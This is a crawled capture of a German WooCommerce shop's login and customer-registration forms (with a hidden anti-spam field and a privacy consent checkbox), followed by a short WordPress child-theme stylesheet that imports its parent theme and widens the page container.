			<div class="form-row login-password">
				<label for="password">Passwort <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Your Password" />
			</div>
			
			<div class="login-action">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b16db4762f" /><input type="hidden" name="_wp_http_referer" value="/produkt-kategorie/dvd/gesundheit-spiritualitaet/" />				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Merken				</label>
				<input type="submit" class="woocommerce-Button button" name="login" value="Login" />
			</div>
			<a class="lostpassword" href="https://test.blumenstein-kosmetikstudio.de/mein-konto/lost-password/">Passwort vergessen?</a>
					</form>
				<form method="post" class="register grid-item">
			<header class="section-header">
				<h2 class="section-title">Ein Kundenkonto erstellen?</h2>
			</header>

			
						
			<div class="form-row register-email">
				<label for="reg_email">E-Mail Adresse <span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" value="" />
			</div>

						
			<div class="form-row register-password">
				<label for="reg_password">Passwort <span class="required">*</span></label>
				<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" />
			</div>

			
			<!-- Spam Trap -->
			<div style="left: -999em; position: absolute;"><label for="trap">Anti-spam</label><input type="text" name="email_2" id="trap" tabindex="-1" /></div>

			<div class="wc-gzd-checkbox-placeholder wc-gzd-checkbox-placeholder-reg_data_privacy" data-checkbox="privacy">
<p class="legal form-row-wide terms-privacy-policy form-row checkbox-reg_data_privacy validate-required" data-checkbox="privacy" style="">
	<label for="reg_data_privacy" class="woocommerce-form__label woocommerce-form__label-for-checkbox checkbox">
					<input
				type="checkbox"
				class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox"
				name="privacy"
				id="reg_data_privacy"
			/>
				<span class="woocommerce-gzd-reg_data_privacy-checkbox-text">Ja, ich möchte ein Kundenkonto eröffnen und akzeptiere die <a href="http://test.blumenstein-kosmetikstudio.de/datenschutzbelehrung/" target="_blank">Datenschutzerklärung</a>.</span>
					&nbsp;<abbr class="required" title="erforderlich">*</abbr>
				<input type="hidden" name="privacy-field" value="1" />
	</label>
</p>
</div>			
			<div class="register-action">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="b5a4005968" /><input type="hidden" name="_wp_http_referer" value="/produkt-kategorie/dvd/gesundheit-spiritualitaet/" />				<input type="submit" class="woocommerce-Button button" name="register" value="Registrieren" />
			</div>

			
		</form>
				
	</div>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://test.blumenstein-kosmetikstudio.de/wp-content/themes/pustaka-child/style.css?ver=3.0.1
body_size: 390
content:
/**
 * Theme Name:  Pustaka Child
 * Theme URI:   http://tokomoo.com
 * Description: A blank child theme of the Paradize parent theme.
 * Version:     1.0
 * Author:      Your Name
 * Author URI:  http://tokomoo.com
 * Tags:        shop
 *
 * License:     GNU General Public License v2.0
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Template:    pustaka
 */

/* Importing the parent theme stylesheet. */
@import url( '../pustaka/style.css' );

/* Place your custom style here. */

@media (min-width: 1200px)
{.container, .dokan-dashboard .dokan-dashboard-content > article, body .kc-container {max-width: 1600px !important;}
}